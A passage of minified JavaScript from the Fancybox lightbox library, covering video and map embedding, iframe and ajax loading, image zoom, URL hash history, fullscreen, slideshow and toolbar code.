s=V(e,this.fancybox.option("Html.vimeo")),r=encodeURIComponent(n[1]);t.videoId=r,t.src="https://player.vimeo.com/video/".concat(r,"?").concat(s),t.vendor="vimeo",i="video"}else(n=e.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:(?:(?:maps\/(?:place\/(?:.*)\/)?\@(.*),(\d+.?\d+?)z))|(?:\?ll=))(.*)?/i))?(t.src="//maps.google.".concat(n[1],"/?ll=").concat((n[2]?n[2]+"&z="+Math.floor(n[3])+(n[4]?n[4].replace(/^\//,"&"):""):n[4]+"").replace(/\?/,"&"),"&output=").concat(n[4]&&n[4].indexOf("layer=c")>0?"svembed":"embed"),i="map"):(n=e.match(/(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:maps\/search\/)(.*)/i))&&(t.src="//maps.google.".concat(n[1],"/maps?q=").concat(n[2].replace("query=","q=").replace("api=1",""),"&output=embed"),i="map");i||("#"===e.charAt(0)?i="inline":(n=e.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i))?(i="html5video",t.format=t.format||"video/"+("ogv"===n[1]?"ogg":n[1])):e.match(/(^data:image\/[a-z0-9+\/=]*,)|(\.(jp(e|g|eg)|gif|png|bmp|webp|svg|ico)((\?|#).*)?$)/i)?i="image":e.match(/\.(pdf)((\?|#).*)?$/i)&&(i="pdf")),t.type=i||this.fancybox.option("defaultType","image"),"html5video"!==i&&"video"!==i||(t.video=k({},this.fancybox.option("Html.video"),t.video),t._width&&t._height?t.ratio=parseFloat(t._width)/parseFloat(t._height):t.ratio=t.ratio||t.video.ratio||Z.video.ratio)}}},{key:"onReady",value:function(){var t=this;this.fancybox.Carousel.slides.forEach((function(e){e.$el&&(t.setContent(e),e.index===t.fancybox.getSlide().index&&t.playVideo(e))}))}},{key:"onCreateSlide",value:function(t,e,i){"ready"===this.fancybox.state&&this.setContent(i)}},{key:"loadInlineContent",value:function(t){var e;if(t.src instanceof HTMLElement)e=t.src;else if("string"==typeof t.src){var i=t.src.split("#",2),n=2===i.length&&""===i[0]?i[1]:i[0];e=document.getElementById(n)}if(e){if("clone"===t.type||e.$placeHolder){var o=(e=e.cloneNode(!0)).getAttribute("id");o=o?"".concat(o,"--clone"):"clone-".concat(this.fancybox.id,"-").concat(t.index),e.setAttribute("id",o)}else{var a=document.createElement("div");a.classList.add("fancybox-placeholder"),e.parentNode.insertBefore(a,e),e.$placeHolder=a}this.fancybox.setContent(t,e)}else this.fancybox.setError(t,"{{ELEMENT_NOT_FOUND}}")}},{key:"loadAjaxContent",value:function(t){var e=this.fancybox,i=new XMLHttpRequest;e.showLoading(t),i.onreadystatechange=function(){i.readyState===XMLHttpRequest.DONE&&"ready"===e.state&&(e.hideLoading(t),200===i.status?e.setContent(t,i.responseText):e.setError(t,404===i.status?"{{AJAX_NOT_FOUND}}":"{{AJAX_FORBIDDEN}}"))};var n=t.ajax||null;i.open(n?"POST":"GET",t.src),i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.setRequestHeader("X-Requested-With","XMLHttpRequest"),i.send(n),t.xhr=i}},{key:"loadIframeContent",value:function(t){var e=this,i=this.fancybox,n=document.createElement("iframe");if(n.className="fancybox__iframe",n.setAttribute("id","fancybox__iframe_".concat(i.id,"_").concat(t.index)),n.setAttribute("allow","autoplay; fullscreen"),n.setAttribute("scrolling","auto"),t.$iframe=n,"iframe"!==t.type||!1===t.preload)return n.setAttribute("src",t.src),this.fancybox.setContent(t,n),void this.resizeIframe(t);i.showLoading(t);var o=document.createElement("div");o.style.visibility="hidden",this.fancybox.setContent(t,o),o.appendChild(n),n.onerror=function(){i.setError(t,"{{IFRAME_ERROR}}")},n.onload=function(){i.hideLoading(t);var o=!1;n.isReady||(n.isReady=!0,o=!0),n.src.length&&(n.parentNode.style.visibility="",e.resizeIframe(t),o&&i.revealContent(t))},n.setAttribute("src",t.src)}},{key:"setAspectRatio",value:function(t){var e=t.$content,i=t.ratio;if(e){var n=t._width,o=t._height;if(i||n&&o){Object.assign(e.style,{width:n&&o?"100%":"",height:n&&o?"100%":"",maxWidth:"",maxHeight:""});var a=e.offsetWidth,s=e.offsetHeight;if(o=o||s,(n=n||a)>a||o>s){var r=Math.min(a/n,s/o);n*=r,o*=r}Math.abs(n/o-i)>.01&&(i<n/o?n=o*i:o=n/i),Object.assign(e.style,{width:"".concat(n,"px"),height:"".concat(o,"px")})}}}},{key:"resizeIframe",value:function(t){var e=t.$iframe;if(e){var i=t._width||0,n=t._height||0;i&&n&&(t.autoSize=!1);var o=e.parentNode,a=o&&o.style;if(!1!==t.preload&&!1!==t.autoSize&&a)try{var s=window.getComputedStyle(o),r=parseFloat(s.paddingLeft)+parseFloat(s.paddingRight),l=parseFloat(s.paddingTop)+parseFloat(s.paddingBottom),c=e.contentWindow.document,h=c.getElementsByTagName("html")[0],d=c.body;a.width="",d.style.overflow="hidden",i=i||h.scrollWidth+r,a.width="".concat(i,"px"),d.style.overflow="",a.flex="0 0 auto",a.height="".concat(d.scrollHeight,"px"),n=h.scrollHeight+l}catch(t){}if(i||n){var u={flex:"0 1 auto"};i&&(u.width="".concat(i,"px")),n&&(u.height="".concat(n,"px")),Object.assign(a,u)}}}},{key:"onRefresh",value:function(t,e){var i=this;e.slides.forEach((function(t){t.$el&&(t.$iframe&&i.resizeIframe(t),t.ratio&&i.setAspectRatio(t))}))}},{key:"setContent",value:function(t){if(t&&!t.isDom){switch(t.type){case"html":this.fancybox.setContent(t,t.src);break;case"html5video":this.fancybox.setContent(t,this.fancybox.option("Html.html5video.tpl").replace(/\{\{src\}\}/gi,t.src).replace("{{format}}",t.format||t.html5video&&t.html5video.format||"").replace("{{poster}}",t.poster||t.thumb||""));break;case"inline":case"clone":this.loadInlineContent(t);break;case"ajax":this.loadAjaxContent(t);break;case"pdf":case"video":case"map":t.preload=!1;case"iframe":this.loadIframeContent(t)}t.ratio&&this.setAspectRatio(t)}}},{key:"onSelectSlide",value:function(t,e,i){"ready"===t.state&&this.playVideo(i)}},{key:"playVideo",value:function(t){if("html5video"===t.type&&t.video.autoplay)try{var e=t.$el.querySelector("video");if(e){var i=e.play();void 0!==i&&i.then((function(){})).catch((function(t){e.muted=!0,e.play()}))}}catch(t){}if("video"===t.type&&t.$iframe&&t.$iframe.contentWindow){!function e(){if("done"===t.state&&t.$iframe&&t.$iframe.contentWindow){var i;if(t.$iframe.isReady)return t.video&&t.video.autoplay&&(i="youtube"==t.vendor?{event:"command",func:"playVideo"}:{method:"play",value:"true"}),void(i&&t.$iframe.contentWindow.postMessage(JSON.stringify(i),"*"));"youtube"===t.vendor&&(i={event:"listening",id:t.$iframe.getAttribute("id")},t.$iframe.contentWindow.postMessage(JSON.stringify(i),"*"))}t.poller=setTimeout(e,250)}()}}},{key:"onUnselectSlide",value:function(t,e,i){if("html5video"!==i.type){var n=!1;"vimeo"==i.vendor?n={method:"pause",value:"true"}:"youtube"===i.vendor&&(n={event:"command",func:"pauseVideo"}),n&&i.$iframe&&i.$iframe.contentWindow&&i.$iframe.contentWindow.postMessage(JSON.stringify(n),"*"),clearTimeout(i.poller)}else try{i.$el.querySelector("video").pause()}catch(t){}}},{key:"onRemoveSlide",value:function(t,e,i){i.xhr&&(i.xhr.abort(),i.xhr=null),i.$iframe&&(i.$iframe.onload=i.$iframe.onerror=null,i.$iframe.src="//about:blank",i.$iframe=null);var n=i.$content;"inline"===i.type&&n&&(n.classList.remove("fancybox__content"),"none"!==n.style.display&&(n.style.display="none")),i.$closeButton&&(i.$closeButton.remove(),i.$closeButton=null);var o=n&&n.$placeHolder;o&&(o.parentNode.insertBefore(n,o),o.remove(),n.$placeHolder=null)}},{key:"onMessage",value:function(t){try{var e=JSON.parse(t.data);if("https://player.vimeo.com"===t.origin){if("ready"===e.event){var i,n=x(document.getElementsByClassName("fancybox__iframe"));try{for(n.s();!(i=n.n()).done;){var o=i.value;o.contentWindow===t.source&&(o.isReady=1)}}catch(t){n.e(t)}finally{n.f()}}}else"https://www.youtube-nocookie.com"===t.origin&&"onReady"===e.event&&(document.getElementById(e.id).isReady=1)}catch(t){}}},{key:"attach",value:function(){this.fancybox.on(this.events),window.addEventListener("message",this.onMessage,!1)}},{key:"detach",value:function(){this.fancybox.off(this.events),window.removeEventListener("message",this.onMessage,!1)}}]),t}();G.defaults=Z;var K=function(){function t(e){o(this,t),this.fancybox=e;for(var i=0,n=["onReady","onClosing","onDone","onPageChange","onCreateSlide","onRemoveSlide","onImageStatusChange"];i<n.length;i++){var a=n[i];this[a]=this[a].bind(this)}this.events={ready:this.onReady,closing:this.onClosing,done:this.onDone,"Carousel.change":this.onPageChange,"Carousel.createSlide":this.onCreateSlide,"Carousel.removeSlide":this.onRemoveSlide}}return s(t,[{key:"onReady",value:function(){var t=this;this.fancybox.Carousel.slides.forEach((function(e){e.$el&&t.setContent(e)}))}},{key:"onDone",value:function(t,e){this.handleCursor(e)}},{key:"onClosing",value:function(t){clearTimeout(this.clickTimer),this.clickTimer=null,t.Carousel.slides.forEach((function(t){t.$image&&(t.state="destroy"),t.Panzoom&&t.Panzoom.detachEvents()})),"closing"===this.fancybox.state&&this.canZoom(t.getSlide())&&this.zoomOut()}},{key:"onCreateSlide",value:function(t,e,i){"ready"===this.fancybox.state&&this.setContent(i)}},{key:"onRemoveSlide",value:function(t,e,i){i.$image&&(i.$el.classList.remove(t.option("Image.canZoomInClass")),i.$image.remove(),i.$image=null),i.Panzoom&&(i.Panzoom.destroy(),i.Panzoom=null),i.$el&&i.$el.dataset&&delete i.$el.dataset.imageFit}},{key:"setContent",value:function(t){var e=this;if(!(t.isDom||t.html||t.type&&"image"!==t.type||t.$image)){t.type="image",t.state="loading";var i=document.createElement("div");i.style.visibility="hidden";var n=document.createElement("img");n.addEventListener("load",(function(i){i.stopImmediatePropagation(),e.onImageStatusChange(t)})),n.addEventListener("error",(function(){e.onImageStatusChange(t)})),n.src=t.src,n.alt="",n.draggable=!1,n.classList.add("fancybox__image"),t.srcset&&n.setAttribute("srcset",t.srcset),t.sizes&&n.setAttribute("sizes",t.sizes),t.$image=n;var o=this.fancybox.option("Image.wrap");if(o){var a=document.createElement("div");a.classList.add("string"==typeof o?o:"fancybox__image-wrap"),a.appendChild(n),i.appendChild(a),t.$wrap=a}else i.appendChild(n);t.$el.dataset.imageFit=this.fancybox.option("Image.fit"),this.fancybox.setContent(t,i),n.complete||n.error?this.onImageStatusChange(t):this.fancybox.showLoading(t)}}},{key:"onImageStatusChange",value:function(t){var e=this,i=t.$image;i&&"loading"===t.state&&(i.complete&&i.naturalWidth&&i.naturalHeight?(this.fancybox.hideLoading(t),"contain"===this.fancybox.option("Image.fit")&&this.initSlidePanzoom(t),t.$el.addEventListener("wheel",(function(i){return e.onWheel(t,i)}),{passive:!1}),t.$content.addEventListener("click",(function(i){return e.onClick(t,i)}),{passive:!1}),this.revealContent(t)):this.fancybox.setError(t,"{{IMAGE_ERROR}}"))}},{key:"initSlidePanzoom",value:function(t){var e=this;t.Panzoom||(t.Panzoom=new M(t.$el,k(!0,this.fancybox.option("Image.Panzoom",{}),{viewport:t.$wrap,content:t.$image,width:t._width,height:t._height,wrapInner:!1,textSelection:!0,touch:this.fancybox.option("Image.touch"),panOnlyZoomed:!0,click:!1,wheel:!1})),t.Panzoom.on("startAnimation",(function(){e.fancybox.trigger("Image.startAnimation",t)})),t.Panzoom.on("endAnimation",(function(){"zoomIn"===t.state&&e.fancybox.done(t),e.handleCursor(t),e.fancybox.trigger("Image.endAnimation",t)})),t.Panzoom.on("afterUpdate",(function(){e.handleCursor(t),e.fancybox.trigger("Image.afterUpdate",t)})))}},{key:"revealContent",value:function(t){null===this.fancybox.Carousel.prevPage&&t.index===this.fancybox.options.startIndex&&this.canZoom(t)?this.zoomIn():this.fancybox.revealContent(t)}},{key:"getZoomInfo",value:function(t){var e=t.$thumb.getBoundingClientRect(),i=e.width,n=e.height,o=t.$content.getBoundingClientRect(),a=o.width,s=o.height,r=o.top-e.top,l=o.left-e.left,c=this.fancybox.option("Image.zoomOpacity");return"auto"===c&&(c=Math.abs(i/n-a/s)>.1),{top:r,left:l,scale:a&&i?i/a:1,opacity:c}}},{key:"canZoom",value:function(t){var e=this.fancybox,i=e.$container;if(window.visualViewport&&1!==window.visualViewport.scale)return!1;if(t.Panzoom&&!t.Panzoom.content.width)return!1;if(!e.option("Image.zoom")||"contain"!==e.option("Image.fit"))return!1;var n=t.$thumb;if(!n||"loading"===t.state)return!1;i.classList.add("fancybox__no-click");var o,a=n.getBoundingClientRect();if(this.fancybox.option("Image.ignoreCoveredThumbnail")){var s=document.elementFromPoint(a.left+1,a.top+1)===n,r=document.elementFromPoint(a.right-1,a.bottom-1)===n;o=s&&r}else o=document.elementFromPoint(a.left+.5*a.width,a.top+.5*a.height)===n;return i.classList.remove("fancybox__no-click"),o}},{key:"zoomIn",value:function(){var t=this.fancybox,e=t.getSlide(),i=e.Panzoom,n=this.getZoomInfo(e),o=n.top,a=n.left,s=n.scale,r=n.opacity;t.trigger("reveal",e),i.panTo({x:-1*a,y:-1*o,scale:s,friction:0,ignoreBounds:!0}),e.$content.style.visibility="",e.state="zoomIn",!0===r&&i.on("afterTransform",(function(t){"zoomIn"!==e.state&&"zoomOut"!==e.state||(t.$content.style.opacity=Math.min(1,1-(1-t.content.scale)/(1-s)))})),i.panTo({x:0,y:0,scale:1,friction:this.fancybox.option("Image.zoomFriction")})}},{key:"zoomOut",value:function(){var t=this,e=this.fancybox,i=e.getSlide(),n=i.Panzoom;if(n){i.state="zoomOut",e.state="customClosing",i.$caption&&(i.$caption.style.visibility="hidden");var o=this.fancybox.option("Image.zoomFriction"),a=function(e){var a=t.getZoomInfo(i),s=a.top,r=a.left,l=a.scale,c=a.opacity;e||c||(o*=.82),n.panTo({x:-1*r,y:-1*s,scale:l,friction:o,ignoreBounds:!0}),o*=.98};window.addEventListener("scroll",a),n.once("endAnimation",(function(){window.removeEventListener("scroll",a),e.destroy()})),a()}}},{key:"handleCursor",value:function(t){if("image"===t.type&&t.$el){var e=t.Panzoom,i=this.fancybox.option("Image.click",!1,t),n=this.fancybox.option("Image.touch"),o=t.$el.classList,a=this.fancybox.option("Image.canZoomInClass"),s=this.fancybox.option("Image.canZoomOutClass");if(o.remove(s),o.remove(a),e&&"toggleZoom"===i)e&&1===e.content.scale&&e.option("maxScale")-e.content.scale>.01?o.add(a):e.content.scale>1&&!n&&o.add(s);else"close"===i&&o.add(s)}}},{key:"onWheel",value:function(t,e){if("ready"===this.fancybox.state&&!1!==this.fancybox.trigger("Image.wheel",e))switch(this.fancybox.option("Image.wheel")){case"zoom":"done"===t.state&&t.Panzoom&&t.Panzoom.zoomWithWheel(e);break;case"close":this.fancybox.close();break;case"slide":this.fancybox[e.deltaY<0?"prev":"next"]()}}},{key:"onClick",value:function(t,e){var i=this;if("ready"===this.fancybox.state){var n=t.Panzoom;if(!n||!n.dragPosition.midPoint&&0===n.dragOffset.x&&0===n.dragOffset.y&&1===n.dragOffset.scale){if(this.fancybox.Carousel.Panzoom.lockAxis)return!1;var o=function(n){switch(n){case"toggleZoom":e.stopPropagation(),t.Panzoom&&t.Panzoom.zoomWithClick(e);break;case"close":i.fancybox.close();break;case"next":e.stopPropagation(),i.fancybox.next()}},a=this.fancybox.option("Image.click"),s=this.fancybox.option("Image.doubleClick");s?this.clickTimer?(clearTimeout(this.clickTimer),this.clickTimer=null,o(s)):this.clickTimer=setTimeout((function(){i.clickTimer=null,o(a)}),300):o(a)}}}},{key:"onPageChange",value:function(t,e){var i=t.getSlide();e.slides.forEach((function(t){t.Panzoom&&"done"===t.state&&t.index!==i.index&&t.Panzoom.panTo({x:0,y:0,scale:1,friction:.8})}))}},{key:"attach",value:function(){this.fancybox.on(this.events)}},{key:"detach",value:function(){this.fancybox.off(this.events)}}]),t}();K.defaults={canZoomInClass:"can-zoom_in",canZoomOutClass:"can-zoom_out",zoom:!0,zoomOpacity:"auto",zoomFriction:.82,ignoreCoveredThumbnail:!1,touch:!0,click:"toggleZoom",doubleClick:null,wheel:"zoom",fit:"contain",wrap:!1,Panzoom:{ratio:1}};var J=function(){function t(e){o(this,t),this.fancybox=e;for(var i=0,n=["onChange","onClosing"];i<n.length;i++){var a=n[i];this[a]=this[a].bind(this)}this.events={initCarousel:this.onChange,"Carousel.change":this.onChange,closing:this.onClosing},this.hasCreatedHistory=!1,this.origHash="",this.timer=null}return s(t,[{key:"onChange",value:function(t){var e=this,i=t.Carousel;this.timer&&clearTimeout(this.timer);var n=null===i.prevPage,o=t.getSlide(),a=new URL(document.URL).hash,s=!1;if(o.slug)s="#"+o.slug;else{var r=o.$trigger&&o.$trigger.dataset,l=t.option("slug")||r&&r.fancybox;l&&l.length&&"true"!==l&&(s="#"+l+(i.slides.length>1?"-"+(o.index+1):""))}n&&(this.origHash=a!==s?a:""),s&&a!==s&&(this.timer=setTimeout((function(){try{window.history[n?"pushState":"replaceState"]({},document.title,window.location.pathname+window.location.search+s),n&&(e.hasCreatedHistory=!0)}catch(t){}}),300))}},{key:"onClosing",value:function(){if(this.timer&&clearTimeout(this.timer),!0!==this.hasSilentClose)try{return void window.history.replaceState({},document.title,window.location.pathname+window.location.search+(this.origHash||""))}catch(t){}}},{key:"attach",value:function(t){t.on(this.events)}},{key:"detach",value:function(t){t.off(this.events)}}],[{key:"startFromUrl",value:function(){var e=t.Fancybox;if(e&&!e.getInstance()&&!1!==e.defaults.Hash){var i=t.getParsedURL(),n=i.hash,o=i.slug,a=i.index;if(o){var s=document.querySelector('[data-slug="'.concat(n,'"]'));if(s&&s.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})),!e.getInstance()){var r=document.querySelectorAll('[data-fancybox="'.concat(o,'"]'));r.length&&(null===a&&1===r.length?s=r[0]:a&&(s=r[a-1]),s&&s.dispatchEvent(new CustomEvent("click",{bubbles:!0,cancelable:!0})))}}}}},{key:"onHashChange",value:function(){var e=t.getParsedURL(),i=e.slug,n=e.index,o=t.Fancybox,a=o&&o.getInstance();if(a&&a.plugins.Hash){if(i){var s=a.Carousel;if(i===a.option("slug"))return s.slideTo(n-1);var r,l=x(s.slides);try{for(l.s();!(r=l.n()).done;){var c=r.value;if(c.slug&&c.slug===i)return s.slideTo(c.index)}}catch(t){l.e(t)}finally{l.f()}var h=a.getSlide(),d=h.$trigger&&h.$trigger.dataset;if(d&&d.fancybox===i)return s.slideTo(n-1)}a.plugins.Hash.hasSilentClose=!0,a.close()}t.startFromUrl()}},{key:"create",value:function(e){function i(){window.addEventListener("hashchange",t.onHashChange,!1),t.startFromUrl()}t.Fancybox=e,W&&window.requestAnimationFrame((function(){/complete|interactive|loaded/.test(document.readyState)?i():document.addEventListener("DOMContentLoaded",i)}))}},{key:"destroy",value:function(){window.removeEventListener("hashchange",t.onHashChange,!1)}},{key:"getParsedURL",value:function(){var t=window.location.hash.substr(1),e=t.split("-"),i=e.length>1&&/^\+?\d+$/.test(e[e.length-1])&&parseInt(e.pop(-1),10)||null;return{hash:t,slug:e.join("-"),index:i}}}]),t}(),Q={pageXOffset:0,pageYOffset:0,element:function(){return document.fullscreenElement||document.mozFullScreenElement||document.webkitFullscreenElement},activate:function(t){Q.pageXOffset=window.pageXOffset,Q.pageYOffset=window.pageYOffset,t.requestFullscreen?t.requestFullscreen():t.mozRequestFullScreen?t.mozRequestFullScreen():t.webkitRequestFullscreen?t.webkitRequestFullscreen():t.msRequestFullscreen&&t.msRequestFullscreen()},deactivate:function(){document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()}},tt=function(){function t(e){o(this,t),this.fancybox=e,this.active=!1,this.handleVisibilityChange=this.handleVisibilityChange.bind(this)}return s(t,[{key:"isActive",value:function(){return this.active}},{key:"setTimer",value:function(){var t=this;if(this.active&&!this.timer){var e=this.fancybox.option("slideshow.delay",3e3);this.timer=setTimeout((function(){t.timer=null,t.fancybox.option("infinite")||t.fancybox.getSlide().index!==t.fancybox.Carousel.slides.length-1?t.fancybox.next():t.fancybox.jumpTo(0,{friction:0})}),e);var i=this.$progress;i||((i=document.createElement("div")).classList.add("fancybox__progress"),this.fancybox.$carousel.parentNode.insertBefore(i,this.fancybox.$carousel),this.$progress=i,i.offsetHeight),i.style.transitionDuration="".concat(e,"ms"),i.style.transform="scaleX(1)"}}},{key:"clearTimer",value:function(){clearTimeout(this.timer),this.timer=null,this.$progress&&(this.$progress.style.transitionDuration="",this.$progress.style.transform="",this.$progress.offsetHeight)}},{key:"activate",value:function(){this.active||(this.active=!0,this.fancybox.$container.classList.add("has-slideshow"),"done"===this.fancybox.getSlide().state&&this.setTimer(),document.addEventListener("visibilitychange",this.handleVisibilityChange,!1))}},{key:"handleVisibilityChange",value:function(){this.deactivate()}},{key:"deactivate",value:function(){this.active=!1,this.clearTimer(),this.fancybox.$container.classList.remove("has-slideshow"),document.removeEventListener("visibilitychange",this.handleVisibilityChange,!1)}},{key:"toggle",value:function(){this.active?this.deactivate():this.fancybox.Carousel.slides.length>1&&this.activate()}}]),t}(),et={display:["counter","zoom","slideshow","fullscreen","thumbs","close"],autoEnable:!0,items:{counter:{position:"left",type:"div",class:"fancybox__counter",html:'<span data-fancybox-index=""></span>&nbsp;/&nbsp;<span data-fancybox-count=""></span>',attr:{tabindex:-1}},prev:{type:"button",class:"fancybox__button--prev",label:"PREV",html:'<svg viewBox="0 0 24 24"><path d="M15 4l-8 8 8 8"/></svg>',attr:{"data-fancybox-prev":""}},next:{type:"button",class:"fancybox__button--next",label:"NEXT",html:'<svg viewBox="0 0 24 24"><path d="M8 4l8 8-8 8"/></svg>',attr:{"data-fancybox-next":""}},fullscreen:{type:"button",class:"fancybox__button--fullscreen",label:"TOGGLE_FULLSCREEN",html:'<svg viewBox="0 0 24 24">\n                <g><path d="M3 8 V3h5"></path><path d="M21 8V3h-5"></path><path d="M8 21H3v-5"></path><path d="M16 21h5v-5"></path></g>\n                <g><path d="M7 2v5H2M17 2v5h5M2 17h5v5M22 17h-5v5"/></g>\n            </svg>',click:function(t){t.preventDefault(),Q.element()?Q.deactivate():Q.activate(this.fancybox.$container)}},slideshow:{type:"button",class:"fancybox__button--slideshow",label:"TOGGLE_SLIDESHOW",html:'<svg viewBox="0 0 24 24">\n                <g><path d="M6 4v16"/><path d="M20 12L6 20"/><path d="M20 12L6 4"/></g>\n                <g><path d="M7 4v15M17 4v15"/></g>\n            </svg>',click:function(t){t.preventDefault(),this.Slideshow.toggle()}},zoom:{type:"button",class:"fancybox__button--zoom",label:"TOGGLE_ZOOM",html:'<svg viewBox="0 0 24 24"><circle cx="10" cy="10" r="7"></circle><path d="M16 16 L21 21"></svg>',click:function(t){t.preventDefault();var e=this.fancybox.getSlide().Panzoom;e&&e.toggleZoom()}},download:{type:"link",label:"DOWNLOAD",class:"fancybox__button--download",html:'<svg viewBox="0 0 24 24"><path d="M12 15V3m0 12l-4-4m4 4l4-4M2 17l.62 2.48A2 2 0 004.56 21h14.88a2 2 0 001.94-1.51L22 17"/></svg>',click:function(t){t.stopPropagation()}},thumbs:{type:"button",label:"TOGGLE_THUMBS",class:"fancybox__button--thumbs",html:'<svg viewBox="0 0 24 24"><circle cx="4" cy="4" r="1" /><circle cx="12" cy="4" r="1" transform="rotate(90 12 4)"/><circle cx="20" cy="4" r="1" transform="rotate(90 20 4)"/><circle cx="4" cy="12" r="1" transform="rotate(90 4 12)"/><circle cx="12" cy="12" r="1" transform="rotate(90 12 12)"/><circle cx="20" cy="12" r="1" transform="rotate(90 20 12)"/><circle cx="4" cy="20" r="1" transform="rotate(90 4 20)"/><circle cx="12" cy="20" r="1" transform="rotate(90 12 20)"/><circle cx="20" cy="20" r="1" transform="rotate(90 20 20)"/></svg>',click:function(t){t.stopPropagation();var e=this.fancybox.plugins.Thumbs;e&&e.toggle()}},close:{type:"button",label:"CLOSE",class:"fancybox__button--close",html:'<svg viewBox="0 0 24 24"><path d="M20 20L4 4m16 0L4 20"></path></svg>',attr:{"data-fancybox-close":"",tabindex:0}}}},it=function(){function t(e){var i=this;o(this,t),this.fancybox=e,this.$container=null,this.state="init";for(var n=0,a=["onInit","onPrepare","onDone","onKeydown","onClosing","onChange","onSettle","onRefresh"];n<a.length;n++){var s=a[n];this[s]=this[s].bind(this)}this.events={init:this.onInit,prepare:this.onPrepare,done:this.onDone,keydown:this.onKeydown,closing:this.onClosing,"Carousel.change":this.onChange,"Carousel.settle":this.onSettle,"Carousel.Panzoom.touchStart":function(){return i.onRefresh()},"Image.startAnimation":function(t,e){return i.onRefresh(e)},"Image.afterUpdate":function(t,e){return i.onRefresh(e)}}}return s(t,[{key:"onInit",value:function(){if(this.fancybox.option("Toolbar.autoEnable")){var t,e=!1,i=x(this.fancybox.items);try{for(i.s();!(t=i.n()).done;){if("image"===t.value.type){e=!0;break}}}catch(t){i.e(t)}finally{i.f()}if(!e)return void(this.state="disabled")}var n,o=x(this.fancybox.option("Toolbar.display"));try{for(o.s();!(n=o.n()).done;){var a=n.value;if("close"===(w(a)?a.id:a)){this.fancybox.options.closeButton=!1;break}}}catch(t){o.e(t)}finally{o.f()}}},{key:"onPrepare",value:function(){var t=this.fancybox;if("init"===this.state&&(this.build(),this.update(),this.Slideshow=new tt(t),!t.Carousel.prevPage&&(t.option("slideshow.autoStart")&&this.Slideshow.activate(),t.option("fullscreen.autoStart")&&!Q.element())))try{Q.activate(t.$container)}catch(t){}}},{key:"onFsChange",value:function(){window.scrollTo(Q.pageXOffset,Q.pageYOffset)}},{key:"onSettle",value:function(){var t=this.fancybox,e=this.Slideshow;e&&e.isActive()&&(t.getSlide().index!==t.Carousel.slides.length-1||t.option("infinite")?"done"===t.getSlide().state&&e.setTimer():e.deactivate())}},{key:"onChange",value:function(){this.update(),this.Slideshow&&this.Slideshow.isActive()&&this.Slideshow.clearTimer()}},{key:"onDone",value:function(t,e){var i=this.Slideshow;e.index===t.getSlide().index&&(this.update(),i&&i.isActive()&&(t.option("infinite")||e.index!==t.Carousel.slides.length-1?i.setTimer():i.deactivate()))}},{key:"onRefresh",value:function(t){t&&t.index!==this.fancybox.getSlide().index||(this.update(),!this.Slideshow||!this.Slideshow.isActive()||t&&"done"!==t.state||this.Slideshow.deactivate())}},{key:"onKeydown",value:function(t,e,i){" "===e&&this.Slideshow&&(this.Slideshow.toggle(),i.preventDefault())}},{key:"onClosing",value:function(){this.Slideshow&&this.Slideshow.deactivate(),document.removeEventListener("fullscreenchange",this.onFsChange)}},{key:"createElement",value:function(t){var e,i;("div"===t.type?e=document.createElement("div"):(e=document.createElement("link"===t.type?"a":"button")).classList.add("carousel__button"),e.innerHTML=t.html,e.setAttribute("tabindex",t.tabindex||0),t.class)&&(i=e.classList).add.apply(i,m(t.class.split(" ")));for(var n in t.attr)e.setAttribute(n,t.attr[n]);t.label&&e.setAttribute("title",this.fancybox.localize("{{".concat(t.label,"}}"))),t.click&&e.addEventListener("click",t.click.bind(this)),"prev"===t.id&&e.setAttribute("data-fancybox-prev",""),"next"===t.id&&e.setAttribute("data-fancybox-next","");var o=e.querySelector("svg");return o&&(o.setAttribute("role","img"),o.setAttribute("tabindex","-1"),o.setAttribute("xmlns","http://www.w3.org/2000/svg")),e}},{key:"build",value:function(){var t=this;this.cleanup();var e,i=this.fancybox.option("Toolbar.items"),n=[{position:"left",items:[]},{position:"center",items:[]},{position:"right",items:[]}],o=this.fancybox.plugins.Thumbs,a=x(this.fancybox.option("Toolbar.display"));try{var s=function(){var a=e.value,s=void 0,r=void 0;if(w(a)?(s=a.id,r=k({},i[s],a)):r=i[s=a],["counter","next","prev","slideshow"].includes(s)&&t.fancybox.items.length<2)return"continue";if("fullscreen"===s){if(!document.fullscreenEnabled||window.fullScreen)return"continue";document.addEventListener("fullscreenchange",t.onFsChange)}if("thumbs"===s&&(!o||"disabled"===o.state))return"continue";if(!r)return"continue";var l=r.position||"right",c=n.find((function(t){return t.position===l}));c&&c.items.push(r)};for(a.s();!(e=a.n()).done;)s()}catch(t){a.e(t)}finally{a.f()}var r=document.createElement("div");r.classList.add("fancybox__toolbar");for(var l=0,c=n;l<c.length;l++){var h=c[l];if(h.items.length){var d=document.createElement("div");d.classList.add("fancybox__toolbar__items"),d.classList.add("fancybox__toolbar__items--".concat(h.position));var u,f=x(h.items);try{for(f.s();!(u=f.n()).done;){var v=u.value;d.appendChild(this.createElement(v))}}catch(t){f.e(t)}finally{f.f()}r.appendChild(d)}}this.fancybox.$carousel.parentNode.insertBefore(r,this.fancybox.$carousel),this.$container=r}},{key:"update",value:function(){var t,e=this.fancybox.getSlide(),i=e.index,n=this.fancybox.items.length,o=e.downloadSrc||("image"!==e.type||e.error?null:e.src),a=x(this.fancybox.$container.querySelectorAll("a.fancybox__button--download"));try{for(a.s();!(t=a.n()).done;){var s=t.value;o?(s.removeAttribute("disabled"),s.removeAttribute("tabindex"),s.setAttribute("href",o),s.setAttribute("download",o),s.setAttribute("target","_blank")):(s.setAttribute("disabled",""),s.setAttribute("tabindex",-1),s.removeAttribute("href"),s.removeAttribute("download"))}}catch(t){a.e(t)}finally{a.f()}var r,l=e.Panzoom,c=l&&l.option("maxScale")>l.option("baseScale"),h=x(this.fancybox.$container.querySelectorAll(".fancybox__button--zoom"));try{for(h.s();!(r=h.n()).done;){var d=r.value;c?d.removeAttribute("disabled"):d.setAttribute("disabled","")}}catch(t){h.e(t)}finally{h.f()}var u,f=x(this.fancybox.$container.querySelectorAll("[data-fancybox-index]"));try{for(f.s();!(u=f.n()).done;){u.value.innerHTML=e.index+1}}catch(t){f.e(t)}finally{f.f()}var 